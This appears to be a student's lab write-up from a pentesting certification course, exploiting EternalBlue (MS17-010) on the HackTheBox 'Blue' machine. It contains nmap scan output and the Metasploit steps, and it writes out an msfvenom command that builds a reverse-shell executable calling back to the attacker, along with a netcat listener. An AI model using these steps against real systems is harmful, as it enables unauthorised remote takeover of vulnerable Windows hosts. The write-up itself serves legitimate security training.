Blue - TCM PJPT

As part of TCM Security's PJPT certificaiton, I'm posting my personal notes on the machines I'm working through as part of the mid course capstone.
Recon
Ran following nmap scan:nmap -sC -sV -T4 -oA blue_nmap 10.10.10.40
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-09 13:02 CDT
Nmap scan report for 10.10.10.40
Host is up (0.044s latency).
Not shown: 991 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows 7 Professional 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49156/tcp open msrpc Microsoft Windows RPC
49157/tcp open msrpc Microsoft Windows RPC
Service Info: Host: HARIS-PC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: -19m57s, deviation: 34m37s, median: 0s
| smb-os-discovery:
| OS: Windows 7 Professional 7601 Service Pack 1 (Windows 7 Professional 6.1)
| OS CPE: cpe:/o:microsoft:windows_7::sp1:professional
| Computer name: haris-PC
| NetBIOS computer name: HARIS-PC\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2024-04-09T19:03:12+01:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2:1:0:
|_ Message signing enabled but not required
| smb2-time:
| date: 2024-04-09T18:03:11
|_ start_date: 2024-04-09T17:48:47
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 70.03 seconds
Also ran threader3000 for validation, it ran the following nmap scan:nmap -p139,135,445,49152,49153,49154,49155,49156,49157 -sV -sC -T4 -Pn -oA 10.10.10.40 10.10.10.40
nmap -p139,135,445,49152,49153,49154,49155,49156,49157 -sV -sC -T4 -Pn -oA 10.10.10.40 10.10.10.40
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-09 13:05 CDT
Nmap scan report for 10.10.10.40
Host is up (0.045s latency).
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows 7 Professional 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49156/tcp open msrpc Microsoft Windows RPC
49157/tcp open msrpc Microsoft Windows RPC
Service Info: Host: HARIS-PC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb-os-discovery:
| OS: Windows 7 Professional 7601 Service Pack 1 (Windows 7 Professional 6.1)
| OS CPE: cpe:/o:microsoft:windows_7::sp1:professional
| Computer name: haris-PC
| NetBIOS computer name: HARIS-PC\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2024-04-09T19:06:33+01:00
|_clock-skew: mean: -19m57s, deviation: 34m36s, median: 0s
| smb2-time:
| date: 2024-04-09T18:06:31
|_ start_date: 2024-04-09T17:48:47
| smb2-security-mode:
| 2:1:0:
|_ Message signing enabled but not required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 69.34 seconds
------------------------------------------------------------
Combined scan completed in 0:01:36.685728
Important Info
Windows 7 Professional 7601 Service Pack 1 (Windows 7 Professional 6.1)
- EternalBlue
- Validation scan via nmap script
nmap -p445 --script smb-vuln-ms17-010 IP
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-09 13:15 CDT
Nmap scan report for 10.10.10.40
Host is up (0.043s latency).
PORT STATE SERVICE
445/tcp open microsoft-ds
Host script results:
| smb-vuln-ms17-010:
| VULNERABLE:
| Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
| State: VULNERABLE
| IDs: CVE:CVE-2017-0143
| Risk factor: HIGH
| A critical remote code execution vulnerability exists in Microsoft SMBv1
| servers (ms17-010).
|
| Disclosure date: 2017-03-14
| References:
| https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/
| https://technet.microsoft.com/en-us/library/security/ms17-010.aspx
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143
Nmap done: 1 IP address (1 host up) scanned in 1.46 seconds
- System is indeed vulnerable to EternalBlue
Exploitation
Metasploit

fire up msfconsole and use search eternal - results in exploit for EternalBlue. Set RHOSTS via set rhosts <IP> and LHOSTS via set lhosts tun0. You may also have to play around with the payloads. Playing around with these settings looks like this:
set payload <payload>
Staged - more stable but larger in size:windows/meterpreter/reverse_tcp
Stageless - less stable but smaller in size:windows/meterpreter_reverse_tcp
Verify the options via options command and type exploit or run. Exploit may take a few times in order to successfully trigger. Once that's been done, you'll have system on the box - it's been successfully pwned.
Manual Method
This exploit uses python2 - if you want it to work, you'll need to use that version of python.
Install virtualenv and specify python2. Also download impacket github repo:
git clone https://github.com/fortra/impacket.git
pip install virtualenv==20.21.1
virtualenv -p $(which python2) impacket-env
inside the impacket repo, install python2 module:
pip2 install .


Download the exploit from exploitdb and give it executable permissions. Follow the link to mysmb.py in the exploit and download that as well into the same dir as the exploit and give it executable permissions. Once that's done inspect the exploit and read the instructions, paying close attention to smb_pwn function. We know that from the nmap scan we can enter the guest username into the exploit.
We'll also need to craft a payload to establish a connection back to our machine:msfvenom -p windows/shell_reverse_tcp -f exe LHOST=<htb_ip> LPORT=4444 > eternal-blue.exe
Add the following lines that send the exe to the victim machine and start the reverse shell process:

Start a netcat listener:nc -lvnp 4444
profit.


Manual exploitation was a bit tricky since the exploit is old and uses python2 - which is EoL- instead of the newly supported python3.
